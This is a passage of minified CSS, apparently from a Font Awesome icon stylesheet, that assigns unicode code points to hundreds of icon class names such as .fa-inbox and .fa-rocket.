398"}.fa-inbox:before{content:"\f01c"}.fa-square-0:before{content:"\e255"}.fa-section:before{content:"\e447"}.fa-box-up:before,.fa-square-this-way-up:before{content:"\f49f"}.fa-gauge-high:before,.fa-tachometer-alt-fast:before,.fa-tachometer-alt:before{content:"\f625"}.fa-square-ampersand:before{content:"\e260"}.fa-envelope-open-text:before{content:"\f658"}.fa-lamp-desk:before{content:"\e014"}.fa-hospital-alt:before,.fa-hospital-wide:before,.fa-hospital:before{content:"\f0f8"}.fa-poll-people:before{content:"\f759"}.fa-glass-whiskey-rocks:before,.fa-whiskey-glass-ice:before{content:"\f7a1"}.fa-wine-bottle:before{content:"\f72f"}.fa-chess-rook:before{content:"\f447"}.fa-user-bounty-hunter:before{content:"\e2bf"}.fa-bars-staggered:before,.fa-reorder:before,.fa-stream:before{content:"\f550"}.fa-diagram-sankey:before{content:"\e158"}.fa-cloud-hail-mixed:before{content:"\f73a"}.fa-circle-up-left:before{content:"\e128"}.fa-dharmachakra:before{content:"\f655"}.fa-objects-align-left:before{content:"\e3be"}.fa-oil-can-drip:before{content:"\e205"}.fa-face-smiling-hands:before{content:"\e396"}.fa-broccoli:before{content:"\e3e2"}.fa-route-interstate:before{content:"\f61b"}.fa-ear-muffs:before{content:"\f795"}.fa-hotdog:before{content:"\f80f"}.fa-transporter-empty:before{content:"\e046"}.fa-blind:before,.fa-person-walking-with-cane:before{content:"\f29d"}.fa-angle-90:before{content:"\e08d"}.fa-rectangle-terminal:before{content:"\e236"}.fa-kite:before{content:"\f6f4"}.fa-drum:before{content:"\f569"}.fa-scrubber:before{content:"\f2f8"}.fa-ice-cream:before{content:"\f810"}.fa-heart-circle-bolt:before{content:"\e4fc"}.fa-fish-bones:before{content:"\e304"}.fa-deer-rudolph:before{content:"\f78f"}.fa-fax:before{content:"\f1ac"}.fa-paragraph:before{content:"\f1dd"}.fa-head-side-heart:before{content:"\e1aa"}.fa-square-e:before{content:"\e26d"}.fa-meter-fire:before{content:"\e1eb"}.fa-cloud-hail:before{content:"\f739"}.fa-check-to-slot:before,.fa-vote-yea:before{content:"\f772"}.fa-money-from-bracket:before{content:"\e312"}.fa-star-half:before{content:"\f089"}.fa-car-bus:before{content:"\f85a"}.fa-speaker:before{content:"\f8df"}.fa-timer:before{content:"\e29e"}.fa-boxes-alt:before,.fa-boxes-stacked:before,.fa-boxes:before{content:"\f468"}.fa-landmark-magnifying-glass:before{content:"\e622"}.fa-grill-hot:before{content:"\e5a5"}.fa-ballot-check:before{content:"\f733"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-assistive-listening-systems:before,.fa-ear-listen:before{content:"\f2a2"}.fa-file-minus:before{content:"\f318"}.fa-tree-city:before{content:"\e587"}.fa-play:before{content:"\f04b"}.fa-font:before{content:"\f031"}.fa-coffee-togo:before,.fa-cup-togo:before{content:"\f6c5"}.fa-square-down-left:before{content:"\e26b"}.fa-burger-lettuce:before{content:"\e3e3"}.fa-rupiah-sign:before{content:"\e23d"}.fa-magnifying-glass:before,.fa-search:before{content:"\f002"}.fa-ping-pong-paddle-ball:before,.fa-table-tennis-paddle-ball:before,.fa-table-tennis:before{content:"\f45d"}.fa-diagnoses:before,.fa-person-dots-from-line:before{content:"\f470"}.fa-chevron-double-down:before,.fa-chevrons-down:before{content:"\f322"}.fa-trash-can-arrow-up:before,.fa-trash-restore-alt:before{content:"\f82a"}.fa-signal-3:before,.fa-signal-good:before{content:"\f68e"}.fa-location-question:before,.fa-map-marker-question:before{content:"\f60b"}.fa-floppy-disk-circle-xmark:before,.fa-floppy-disk-times:before,.fa-save-circle-xmark:before,.fa-save-times:before{content:"\e181"}.fa-naira-sign:before{content:"\e1f6"}.fa-peach:before{content:"\e20b"}.fa-taxi-bus:before{content:"\e298"}.fa-bracket-curly-left:before,.fa-bracket-curly:before{content:"\7b"}.fa-lobster:before{content:"\e421"}.fa-cart-flatbed-empty:before,.fa-dolly-flatbed-empty:before{content:"\f476"}.fa-colon:before{content:"\3a"}.fa-cart-arrow-down:before{content:"\f218"}.fa-wand:before{content:"\f72a"}.fa-walkie-talkie:before{content:"\f8ef"}.fa-file-edit:before,.fa-file-pen:before{content:"\f31c"}.fa-receipt:before{content:"\f543"}.fa-table-picnic:before{content:"\e32d"}.fa-pen-square:before,.fa-pencil-square:before,.fa-square-pen:before{content:"\f14b"}.fa-circle-microphone-lines:before,.fa-microphone-circle-alt:before{content:"\e117"}.fa-desktop-slash:before,.fa-display-slash:before{content:"\e2fa"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-person-circle-exclamation:before{content:"\e53f"}.fa-transporter-2:before{content:"\e044"}.fa-hand-receiving:before,.fa-hands-holding-diamond:before{content:"\f47c"}.fa-money-bill-simple-wave:before{content:"\e1f2"}.fa-chevron-down:before{content:"\f078"}.fa-battery-5:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-bell-plus:before{content:"\f849"}.fa-book-arrow-right:before{content:"\e0b9"}.fa-hospitals:before{content:"\f80e"}.fa-club:before{content:"\f327"}.fa-skull-crossbones:before{content:"\f714"}.fa-dewpoint:before,.fa-droplet-degree:before{content:"\f748"}.fa-code-compare:before{content:"\e13a"}.fa-list-dots:before,.fa-list-ul:before{content:"\f0ca"}.fa-hand-holding-magic:before{content:"\f6e5"}.fa-watermelon-slice:before{content:"\e337"}.fa-circle-ellipsis:before{content:"\e10a"}.fa-school-lock:before{content:"\e56f"}.fa-tower-cell:before{content:"\e585"}.fa-sd-cards:before{content:"\e240"}.fa-jug-bottle:before{content:"\e5fb"}.fa-down-long:before,.fa-long-arrow-alt-down:before{content:"\f309"}.fa-envelopes:before{content:"\e170"}.fa-phone-office:before{content:"\f67d"}.fa-ranking-star:before{content:"\e561"}.fa-chess-king:before{content:"\f43f"}.fa-nfc-pen:before{content:"\e1fa"}.fa-person-harassing:before{content:"\e549"}.fa-magnifying-glass-play:before{content:"\e660"}.fa-hat-winter:before{content:"\f7a8"}.fa-brazilian-real-sign:before{content:"\e46c"}.fa-landmark-alt:before,.fa-landmark-dome:before{content:"\f752"}.fa-bone-break:before{content:"\f5d8"}.fa-arrow-up:before{content:"\f062"}.fa-down-from-dotted-line:before{content:"\e407"}.fa-television:before,.fa-tv-alt:before,.fa-tv:before{content:"\f26c"}.fa-border-left:before{content:"\f84f"}.fa-circle-divide:before{content:"\e106"}.fa-shrimp:before{content:"\e448"}.fa-list-check:before,.fa-tasks:before{content:"\f0ae"}.fa-diagram-subtask:before{content:"\e479"}.fa-jug-detergent:before{content:"\e519"}.fa-circle-user:before,.fa-user-circle:before{content:"\f2bd"}.fa-square-y:before{content:"\e287"}.fa-user-doctor-hair:before{content:"\e458"}.fa-planet-ringed:before{content:"\e020"}.fa-mushroom:before{content:"\e425"}.fa-user-shield:before{content:"\f505"}.fa-megaphone:before{content:"\f675"}.fa-wreath-laurel:before{content:"\e5d2"}.fa-circle-exclamation-check:before{content:"\e10d"}.fa-wind:before{content:"\f72e"}.fa-box-dollar:before,.fa-box-usd:before{content:"\f4a0"}.fa-car-burst:before,.fa-car-crash:before{content:"\f5e1"}.fa-y:before{content:"\59"}.fa-user-headset:before{content:"\f82d"}.fa-arrows-retweet:before,.fa-retweet-alt:before{content:"\f361"}.fa-person-snowboarding:before,.fa-snowboarding:before{content:"\f7ce"}.fa-chevron-square-right:before,.fa-square-chevron-right:before{content:"\f32b"}.fa-lacrosse-stick-ball:before{content:"\e3b6"}.fa-shipping-fast:before,.fa-truck-fast:before{content:"\f48b"}.fa-user-magnifying-glass:before{content:"\e5c5"}.fa-star-sharp:before{content:"\e28b"}.fa-comment-heart:before{content:"\e5c8"}.fa-circle-1:before{content:"\e0ee"}.fa-circle-star:before,.fa-star-circle:before{content:"\e123"}.fa-fish:before{content:"\f578"}.fa-cloud-fog:before,.fa-fog:before{content:"\f74e"}.fa-waffle:before{content:"\e466"}.fa-music-alt:before,.fa-music-note:before{content:"\f8cf"}.fa-hexagon-exclamation:before{content:"\e417"}.fa-cart-shopping-fast:before{content:"\e0dc"}.fa-object-union:before{content:"\e49f"}.fa-user-graduate:before{content:"\f501"}.fa-starfighter:before{content:"\e037"}.fa-adjust:before,.fa-circle-half-stroke:before{content:"\f042"}.fa-arrow-right-long-to-line:before{content:"\e3d5"}.fa-arrow-square-down:before,.fa-square-arrow-down:before{content:"\f339"}.fa-diamond-half-stroke:before{content:"\e5b8"}.fa-clapperboard:before{content:"\e131"}.fa-chevron-square-left:before,.fa-square-chevron-left:before{content:"\f32a"}.fa-phone-intercom:before{content:"\e434"}.fa-chain-horizontal:before,.fa-link-horizontal:before{content:"\e1cb"}.fa-mango:before{content:"\e30f"}.fa-music-alt-slash:before,.fa-music-note-slash:before{content:"\f8d0"}.fa-circle-radiation:before,.fa-radiation-alt:before{content:"\f7ba"}.fa-face-tongue-sweat:before{content:"\e39e"}.fa-globe-stand:before{content:"\f5f6"}.fa-baseball-ball:before,.fa-baseball:before{content:"\f433"}.fa-circle-p:before{content:"\e11a"}.fa-award-simple:before{content:"\e0ab"}.fa-jet-fighter-up:before{content:"\e518"}.fa-diagram-project:before,.fa-project-diagram:before{content:"\f542"}.fa-pedestal:before{content:"\e20d"}.fa-chart-pyramid:before{content:"\e0e6"}.fa-sidebar:before{content:"\e24e"}.fa-frosty-head:before,.fa-snowman-head:before{content:"\f79b"}.fa-copy:before{content:"\f0c5"}.fa-burger-glass:before{content:"\e0ce"}.fa-volume-mute:before,.fa-volume-times:before,.fa-volume-xmark:before{content:"\f6a9"}.fa-hand-sparkles:before{content:"\e05d"}.fa-bars-filter:before{content:"\e0ad"}.fa-paintbrush-pencil:before{content:"\e206"}.fa-party-bell:before{content:"\e31a"}.fa-user-vneck-hair:before{content:"\e462"}.fa-jack-o-lantern:before{content:"\f30e"}.fa-grip-horizontal:before,.fa-grip:before{content:"\f58d"}.fa-share-from-square:before,.fa-share-square:before{content:"\f14d"}.fa-keynote:before{content:"\f66c"}.fa-child-combatant:before,.fa-child-rifle:before{content:"\e4e0"}.fa-gun:before{content:"\e19b"}.fa-phone-square:before,.fa-square-phone:before{content:"\f098"}.fa-hat-beach:before{content:"\e606"}.fa-add:before,.fa-plus:before{content:"\2b"}.fa-expand:before{content:"\f065"}.fa-computer:before{content:"\e4e5"}.fa-fort:before{content:"\e486"}.fa-cloud-check:before{content:"\e35c"}.fa-close:before,.fa-multiply:before,.fa-remove:before,.fa-times:before,.fa-xmark:before{content:"\f00d"}.fa-face-smirking:before{content:"\e397"}.fa-arrows-up-down-left-right:before,.fa-arrows:before{content:"\f047"}.fa-chalkboard-teacher:before,.fa-chalkboard-user:before{content:"\f51c"}.fa-rhombus:before{content:"\e23b"}.fa-claw-marks:before{content:"\f6c2"}.fa-peso-sign:before{content:"\e222"}.fa-face-smile-tongue:before{content:"\e394"}.fa-cart-circle-xmark:before{content:"\e3f4"}.fa-building-shield:before{content:"\e4d8"}.fa-circle-phone-flip:before,.fa-phone-circle-alt:before{content:"\e11c"}.fa-baby:before{content:"\f77c"}.fa-users-line:before{content:"\e592"}.fa-quote-left-alt:before,.fa-quote-left:before{content:"\f10d"}.fa-tractor:before{content:"\f722"}.fa-key-skeleton:before{content:"\f6f3"}.fa-trash-arrow-up:before,.fa-trash-restore:before{content:"\f829"}.fa-arrow-down-up-lock:before{content:"\e4b0"}.fa-arrow-down-to-bracket:before{content:"\e094"}.fa-lines-leaning:before{content:"\e51e"}.fa-square-q:before{content:"\e27b"}.fa-ruler-combined:before{content:"\f546"}.fa-icons-alt:before,.fa-symbols:before{content:"\f86e"}.fa-copyright:before{content:"\f1f9"}.fa-flask-gear:before{content:"\e5f1"}.fa-highlighter-line:before{content:"\e1af"}.fa-bracket-left:before,.fa-bracket-square:before,.fa-bracket:before{content:"\5b"}.fa-island-tree-palm:before,.fa-island-tropical:before{content:"\f811"}.fa-arrow-from-left:before,.fa-arrow-right-from-line:before{content:"\f343"}.fa-h2:before{content:"\f314"}.fa-equals:before{content:"\3d"}.fa-cake-slice:before,.fa-shortcake:before{content:"\e3e5"}.fa-building-magnifying-glass:before{content:"\e61c"}.fa-peanut:before{content:"\e430"}.fa-wrench-simple:before{content:"\e2d1"}.fa-blender:before{content:"\f517"}.fa-teeth:before{content:"\f62e"}.fa-tally-2:before{content:"\e295"}.fa-ils:before,.fa-shekel-sign:before,.fa-shekel:before,.fa-sheqel-sign:before,.fa-sheqel:before{content:"\f20b"}.fa-cars:before{content:"\f85b"}.fa-axe-battle:before{content:"\f6b3"}.fa-user-hair-long:before{content:"\e45b"}.fa-map:before{content:"\f279"}.fa-arrow-left-from-arc:before{content:"\e615"}.fa-file-circle-info:before{content:"\e493"}.fa-face-disappointed:before{content:"\e36f"}.fa-lasso-sparkles:before{content:"\e1c9"}.fa-clock-eleven:before{content:"\e347"}.fa-rocket:before{content:"\f135"}.fa-siren-on:before{content:"\e02e"}.fa-clock-ten:before{content:"\e354"}.fa-candle-holder:before{content:"\f6bc"}.fa-video-arrow-down-left:before{content:"\e2c8"}.fa-photo-film:before,.fa-photo-video:before{content:"\f87c"}.fa-floppy-disk-circle-arrow-right:before,.fa-save-circle-arrow-right:before{content:"\e180"}.fa-folder-minus:before{content:"\f65d"}.fa-planet-moon:before{content:"\e01f"}.fa-face-eyes-xmarks:before{content:"\e374"}.fa-chart-scatter:before{content:"\f7ee"}.fa-display-arrow-down:before{content:"\e164"}.fa-store:before{content:"\f54e"}.fa-arrow-trend-up:before{content:"\e098"}.fa-plug-circle-minus:before{content:"\e55e"}.fa-olive-branch:before{content:"\e317"}.fa-angle:before{content:"\e08c"}.fa-vacuum-robot:before{content:"\e04e"}.fa-sign-hanging:before,.fa-sign:before{content:"\f4d9"}.fa-square-divide:before{content:"\e26a"}.fa-folder-check:before{content:"\e64e"}.fa-signal-stream-slash:before{content:"\e250"}.fa-bezier-curve:before{content:"\f55b"}.fa-eye-dropper-half:before{content:"\e173"}.fa-store-lock:before{content:"\e4a6"}.fa-bell-slash:before{content:"\f1f6"}.fa-cloud-bolt-sun:before,.fa-thunderstorm-sun:before{content:"\f76e"}.fa-camera-slash:before{content:"\e0d9"}.fa-comment-quote:before{content:"\e14c"}.fa-tablet-android:before,.fa-tablet:before{content:"\f3fb"}.fa-school-flag:before{content:"\e56e"}.fa-message-code:before{content:"\e1df"}.fa-glass-half-empty:before,.fa-glass-half-full:before,.fa-glass-half:before{content:"\e192"}.fa-fill:before{content:"\f575"}.fa-comment-alt-minus:before,.fa-message-minus:before{content:"\f4a7"}.fa-angle-up:before{content:"\f106"}.fa-dinosaur:before{content:"\e5fe"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-chain-horizontal-slash:before,.fa-link-horizontal-slash:before{content:"\e1cc"}.fa-holly-berry:before{content:"\f7aa"}.fa-nose:before{content:"\e5bd"}.fa-arrow-left-to-arc:before{content:"\e616"}.fa-chevron-left:before{content:"\f053"}.fa-bacteria:before{content:"\e059"}.fa-clouds:before{content:"\f744"}.fa-money-bill-simple:before{content:"\e1f1"}.fa-hand-lizard:before{content:"\f258"}.fa-table-pivot:before{content:"\e291"}.fa-filter-slash:before{content:"\e17d"}.fa-trash-can-arrow-turn-left:before,.fa-trash-can-undo:before,.fa-trash-undo-alt:before{content:"\f896"}.fa-notdef:before{content:"\e1fe"}.fa-disease:before{content:"\f7fa"}.fa-person-to-door:before{content:"\e433"}.fa-turntable:before{content:"\f8e4"}.fa-briefcase-medical:before{content:"\f469"}.fa-genderless:before{content:"\f22d"}.fa-chevron-right:before{content:"\f054"}.fa-signal-1:before,.fa-signal-weak:before{content:"\f68c"}.fa-clock-five:before{content:"\e349"}.fa-retweet:before{content:"\f079"}.fa-car-alt:before,.fa-car-rear:before{content:"\f5de"}.fa-pump-soap:before{content:"\e06b"}.fa-computer-classic:before{content:"\f8b1"}.fa-frame:before{content:"\e495"}.fa-video-slash:before{content:"\f4e2"}.fa-battery-2:before,.fa-battery-quarter:before{content:"\f243"}.fa-ellipsis-h-alt:before,.fa-ellipsis-stroke:before{content:"\f39b"}.fa-radio:before{content:"\f8d7"}.fa-baby-carriage:before,.fa-carriage-baby:before{content:"\f77d"}.fa-face-expressionless:before{content:"\e373"}.fa-down-to-dotted-line:before{content:"\e408"}.fa-cloud-music:before{content:"\f8ae"}.fa-traffic-light:before{content:"\f637"}.fa-cloud-minus:before{content:"\e35d"}.fa-thermometer:before{content:"\f491"}.fa-shield-minus:before{content:"\e249"}.fa-vr-cardboard:before{content:"\f729"}.fa-car-tilt:before{content:"\f5e5"}.fa-gauge-circle-minus:before{content:"\e497"}.fa-brightness-low:before{content:"\e0ca"}.fa-hand-middle-finger:before{content:"\f806"}.fa-percent:before,.fa-percentage:before{content:"\25"}.fa-truck-moving:before{content:"\f4df"}.fa-glass-water-droplet:before{content:"\e4f5"}.fa-conveyor-belt:before{content:"\f46e"}.fa-location-check:before,.fa-map-marker-check:before{content:"\f606"}.fa-coin-vertical:before{content:"\e3fd"}.fa-display:before{content:"\e163"}.fa-person-sign:before{content:"\f757"}.fa-face-smile:before,.fa-smile:before{content:"\f118"}.fa-phone-hangup:before{content:"\e225"}.fa-signature-slash:before{content:"\e3cb"}.fa-thumb-tack:before,.fa-thumbtack:before{content:"\f08d"}.fa-wheat-slash:before{content:"\e339"}.fa-trophy:before{content:"\f091"}.fa-clouds-sun:before{content:"\f746"}.fa-person-praying:before,.fa-pray:before{content:"\f683"}.fa-hammer:before{content:"\f6e3"}.fa-face-vomit:before{content:"\e3a0"}.fa-speakers:before{content:"\f8e0"}.fa-teletype-answer:before,.fa-tty-answer:before{content:"\e2b9"}.fa-mug-tea-saucer:before{content:"\e1f5"}.fa-diagram-lean-canvas:before{content:"\e156"}.fa-alt:before{content:"\e08a"}.fa-dial-med-high:before,.fa-dial:before{content:"\e15b"}.fa-hand-peace:before{content:"\f25b"}.fa-circle-trash:before,.fa-trash-circle:before{content:"\e126"}.fa-rotate:before,.fa-sync-alt:before{content:"\f2f1"}.fa-circle-quarters:before{content:"\e3f8"}.fa-spinner:before{content:"\f110"}.fa-tower-control:before{content:"\e2a2"}.fa-arrow-up-triangle-square:before,.fa-sort-shapes-up:before{content:"\f88a"}.fa-whale:before{content:"\f72c"}.fa-robot:before{content:"\f544"}.fa-peace:before{content:"\f67c"}.fa-party-horn:before{content:"\e31b"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-sun-alt:before,.fa-sun-bright:before{content:"\e28f"}.fa-warehouse:before{content:"\f494"}.fa-conveyor-belt-arm:before{content:"\e5f8"}.fa-lock-keyhole-open:before,.fa-lock-open-alt:before{content:"\f3c2"}.fa-box-fragile:before,.fa-square-fragile:before,.fa-square-wine-glass-crack:before{content:"\f49b"}.fa-arrow-up-right-dots:before{content:"\e4b7"}.fa-square-n:before{content:"\e277"}.fa-splotch:before{content:"\f5bc"}.fa-face-grin-hearts:before,.fa-grin-hearts:before{content:"\f584"}.fa-meter:before{content:"\e1e8"}.fa-mandolin:before{content:"\f6f9"}.fa-dice-four:before{content:"\f524"}.fa-sim-card:before{content:"\f7c4"}.fa-transgender-alt:before,.fa-transgender:before{content:"\f225"}.fa-mercury:before{content:"\f223"}.fa-up-from-bracket:before{content:"\e590"}.fa-knife-kitchen:before{content:"\f6f5"}.fa-border-right:before{content:"\f852"}.fa-arrow-turn-down:before,.fa-level-down:before{content:"\f149"}.fa-spade:before{content:"\f2f4"}.fa-card-spade:before{content:"\e3ec"}.fa-line-columns:before{content:"\f870"}.fa-arrow-right-to-line:before,.fa-arrow-to-right:before{content:"\f340"}.fa-person-falling-burst:before{content:"\e547"}.fa-flag-pennant:before,.fa-pennant:before{content:"\f456"}.fa-conveyor-belt-empty:before{content:"\e150"}.fa-user-group-simple:before{content:"\e603"}.fa-award:before{content:"\f559"}.fa-ticket-alt:before,.fa-ticket-simple:before{content:"\f3ff"}.fa-building:before{content:"\f1ad"}.fa-angle-double-left:before,.fa-angles-left:before{content:"\f100"}.fa-camcorder:before,.fa-video-handheld:before{content:"\f8a8"}.fa-pancakes:before{content:"\e42d"}.fa-album-circle-user:before{content:"\e48d"}.fa-subtitles-slash:before{content:"\e610"}.fa-qrcode:before{content:"\f029"}.fa-dice-d10:before{content:"\f6cd"}.fa-fireplace:before{content:"\f79a"}.fa-browser:before{content:"\f37e"}.fa-pen-paintbrush:before,.fa-pencil-paintbrush:before{content:"\f618"}.fa-fish-cooked:before{content:"\f7fe"}.fa-chair-office:before{content:"\f6c1"}.fa-magnifying-glass-music:before{content:"\e65f"}.fa-nesting-dolls:before{content:"\e3ba"}.fa-clock-rotate-left:before,.fa-history:before{content:"\f1da"}.fa-trumpet:before{content:"\f8e3"}.fa-face-grin-beam-sweat:before,.fa-grin-beam-sweat:before{content:"\f583"}.fa-fire-smoke:before{content:"\f74b"}.fa-phone-missed:before{content:"\e226"}.fa-arrow-right-from-file:before,.fa-file-export:before{content:"\f56e"}.fa-shield-blank:before,.fa-shield:before{content:"\f132"}.fa-arrow-up-short-wide:before,.fa-sort-amount-up-alt:before{content:"\f885"}.fa-arrows-repeat-1:before,.fa-repeat-1-alt:before{content:"\f366"}.fa-gun-slash:before{content:"\e19c"}.fa-avocado:before{content:"\e0aa"}.fa-binary:before{content:"\e33b"}.fa-glasses-alt:before,.fa-glasses-round:before{content:"\f5f5"}.fa-phone-plus:before{content:"\f4d2"}.fa-ditto:before{content:"\22"}.fa-person-seat:before{content:"\e21e"}.fa-house-medical:before{content:"\e3b2"}.fa-golf-ball-tee:before,.fa-golf-ball:before{content:"\f450"}.fa-chevron-circle-left:before,.fa-circle-chevron-left:before{content:"\f137"}.fa-house-chimney-window:before{content:"\e00d"}.fa-scythe:before{content:"\f710"}.fa-pen-nib:before{content:"\f5ad"}.fa-ban-parking:before,.fa-parking-circle-slash:before{content:"\f616"}.fa-tent-arrow-turn-left:before{content:"\e580"}.fa-face-diagonal-mouth:before{content:"\e47e"}.fa-diagram-cells:before{content:"\e475"}.fa-cricket-bat-ball:before,.fa-cricket:before{content:"\f449"}.fa-tents:before{content:"\e582"}.fa-magic:before,.fa-wand-magic:before{content:"\f0d0"}.fa-dog:before{content:"\f6d3"}.fa-pen-line:before{content:"\e212"}.fa-atom-alt:before,.fa-atom-simple:before{content:"\f5d3"}.fa-ampersand:before{content:"\26"}.fa-carrot:before{content:"\f787"}.fa-arrow-from-bottom:before,.fa-arrow-up-from-line:before{content:"\f342"}.fa-moon:before{content:"\f186"}.fa-pen-slash:before{content:"\e213"}.fa-wine-glass-alt:before,.fa-wine-glass-empty:before{content:"\f5ce"}.fa-square-star:before{content:"\e27f"}.fa-cheese:before{content:"\f7ef"}.fa-send-backward:before{content:"\f87f"}.fa-yin-yang:before{content:"\f6ad"}.fa-music:before{content:"\f001"}.fa-compass-slash:before{content:"\f5e9"}.fa-clock-one:before{content:"\e34e"}.fa-file-music:before{content:"\f8b6"}.fa-code-commit:before{content:"\f386"}.fa-temperature-low:before{content:"\f76b"}.fa-biking:before,.fa-person-biking:before{content:"\f84a"}.fa-display-chart-up-circle-currency:before{content:"\e5e5"}.fa-skeleton:before{content:"\f620"}.fa-circle-g:before{content:"\e10f"}.fa-circle-arrow-up-left:before{content:"\e0fb"}.fa-coin-blank:before{content:"\e3fb"}.fa-broom:before{content:"\f51a"}.fa-vacuum:before{content:"\e04d"}.fa-shield-heart:before{content:"\e574"}.fa-card-heart:before{content:"\e3eb"}.fa-lightbulb-cfl-on:before{content:"\e5a7"}.fa-melon:before{content:"\e310"}.fa-gopuram:before{content:"\f664"}.fa-earth-oceania:before,.fa-globe-oceania:before{content:"\e47b"}.fa-container-storage:before{content:"\f4b7"}.fa-face-pouting:before{content:"\e387"}.fa-square-xmark:before,.fa-times-square:before,.fa-xmark-square:before{content:"\f2d3"}.fa-exploding-head:before,.fa-face-explode:before{content:"\e2fe"}.fa-hashtag:before{content:"\23"}.fa-expand-alt:before,.fa-up-right-and-down-left-from-center:before{content:"\f424"}.fa-oil-can:before{content:"\f613"}.fa-t:before{content:"\54"}.fa-transformer-bolt:before{content:"\e2a4"}.fa-hippo:before{content:"\f6ed"}.fa-chart-column:before{content:"\e0e3"}.fa-cassette-vhs:before,.fa-vhs:before{content:"\f8ec"}.fa-infinity:before{content:"\f534"}.fa-vial-circle-check:before{content:"\e596"}.fa-chimney:before{content:"\f78b"}.fa-object-intersect:before{content:"\e49d"}.fa-person-arrow-down-to-line:before{content:"\e538"}.fa-voicemail:before{content:"\f897"}.fa-block-brick:before,.fa-wall-brick:before{content:"\e3db"}.fa-fan:before{content:"\f863"}.fa-bags-shopping:before{content:"\f847"}.fa-paragraph-left:before,.fa-paragraph-rtl:before{content:"\f878"}.fa-person-walking-luggage:before{content:"\e554"}.fa-caravan-alt:before,.fa-caravan-simple:before{content:"\e000"}.fa-turtle:before{content:"\f726"}.fa-pencil-mechanical:before{content:"\e5ca"}.fa-arrows-alt-v:before,.fa-up-down:before{content:"\f338"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-booth-curtain:before{content:"\f734"}.fa-calendar:before{content:"\f133"}.fa-box-heart:before{content:"\f49d"}.fa-trailer:before{content:"\e041"}.fa-user-doctor-message:before,.fa-user-md-chat:before{content:"\f82e"}.fa-bahai:before,.fa-haykal:before{content:"\f666"}.fa-lighthouse:before{content:"\e612"}.fa-amp-guitar:before{content:"\f8a1"}.fa-sd-card:before{content:"\f7c2"}.fa-volume-slash:before{content:"\f2e2"}.fa-border-bottom:before{content:"\f84d"}.fa-wifi-1:before,.fa-wifi-weak:before{content:"\f6aa"}.fa-dragon:before{content:"\f6d5"}.fa-shoe-prints:before{content:"\f54b"}.fa-circle-plus:before,.fa-plus-circle:before{content:"\f055"}.fa-face-grin-tongue-wink:before,.fa-grin-tongue-wink:before{content:"\f58b"}.fa-hand-holding:before{content:"\f4bd"}.fa-plug-circle-exclamation:before{content:"\e55d"}.fa-chain-broken:before,.fa-chain-slash:before,.fa-link-slash:before,.fa-unlink:before{content:"\f127"}.fa-clone:before{content:"\f24d"}.fa-person-walking-arrow-loop-left:before{content:"\e551"}.fa-arrow-up-z-a:before,.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-fire-alt:before,.fa-fire-flame-curved:before{content:"\f7e4"}.fa-tornado:before{content:"\f76f"}.fa-file-circle-plus:before{content:"\e494"}.fa-delete-right:before{content:"\e154"}.fa-book-quran:before,.fa-quran:before{content:"\f687"}.fa-circle-quarter:before{content:"\e11f"}.fa-anchor:before{content:"\f13d"}.fa-border-all:before{content:"\f84c"}.fa-function:before{content:"\f661"}.fa-angry:before,.fa-face-angry:before{content:"\f556"}.fa-people-simple:before{content:"\e21b"}.fa-cookie-bite:before{content:"\f564"}.fa-arrow-trend-down:before{content:"\e097"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-face-monocle:before{content:"\e380"}.fa-draw-polygon:before{content:"\f5ee"}.fa-balance-scale:before,.fa-scale-balanced:before{content:"\f24e"}.fa-calendar-lines:before,.fa-calendar-note:before{content:"\e0d5"}.fa-arrow-down-big-small:before,.fa-sort-size-down:before{content:"\f88c"}.fa-gauge-simple-high:before,.fa-tachometer-fast:before,.fa-tachometer:before{content:"\f62a"}.fa-do-not-enter:before{content:"\f5ec"}.fa-shower:before{content:"\f2cc"}.fa-dice-d8:before{content:"\f6d2"}.fa-desktop-alt:before,.fa-desktop:before{content:"\f390"}.fa-m:before{content:"\4d"}.fa-spinner-scale:before{content:"\e62a"}.fa-grip-dots-vertical:before{content:"\e411"}.fa-face-viewfinder:before{content:"\e2ff"}.fa-creemee:before,.fa-soft-serve:before{content:"\e400"}.fa-h5:before{content:"\e412"}.fa-hand-back-point-down:before{content:"\e19e"}.fa-table-list:before,.fa-th-list:before{content:"\f00b"}.fa-basket-shopping-minus:before{content:"\e652"}.fa-comment-sms:before,.fa-sms:before{content:"\f7cd"}.fa-rectangle-landscape:before,.fa-rectangle:before{content:"\f2fa"}.fa-clipboard-list-check:before{content:"\f737"}.fa-turkey:before{content:"\f725"}.fa-book:before{content:"\f02d"}.fa-user-plus:before{content:"\f234"}.fa-ice-skate:before{content:"\f7ac"}.fa-check:before{content:"\f00c"}.fa-battery-4:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-tomato:before{content:"\e330"}.fa-sword-laser:before{content:"\e03b"}.fa-house-circle-check:before{content:"\e509"}.fa-buildings:before{content:"\e0cc"}.fa-angle-left:before{content:"\f104"}.fa-cart-flatbed-boxes:before,.fa-dolly-flatbed-alt:before{content:"\f475"}.fa-diagram-successor:before{content:"\e47a"}.fa-truck-arrow-right:before{content:"\e58b"}.fa-square-w:before{content:"\e285"}.fa-arrows-split-up-and-left:before{content:"\e4bc"}.fa-lamp:before{content:"\f4ca"}.fa-airplay:before{content:"\e089"}.fa-fist-raised:before,.fa-hand-fist:before{content:"\f6de"}.fa-shield-quartered:before{content:"\e575"}.fa-slash-forward:before{content:"\2f"}.fa-location-pen:before,.fa-map-marker-edit:before{content:"\f607"}.fa-cloud-moon:before{content:"\f6c3"}.fa-pot-food:before{content:"\e43f"}.fa-briefcase:before{content:"\f0b1"}.fa-person-falling:before{content:"\e546"}.fa-image-portrait:before,.fa-portrait:before{content:"\f3e0"}.fa-user-tag:before{content:"\f507"}.fa-rug:before{content:"\e569"}.fa-print-slash:before{content:"\f686"}.fa-earth-europe:before,.fa-globe-europe:before{content:"\f7a2"}.fa-cart-flatbed-suitcase:before,.fa-luggage-cart:before{content:"\f59d"}.fa-hand-back-point-ribbon:before{content:"\e1a0"}.fa-rectangle-times:before,.fa-rectangle-xmark:before,.fa-times-rectangle:before,.fa-window-close:before{content:"\f410"}.fa-tire-rugged:before{content:"\f634"}.fa-lightbulb-dollar:before{content:"\f670"}.fa-cowbell:before{content:"\f8b3"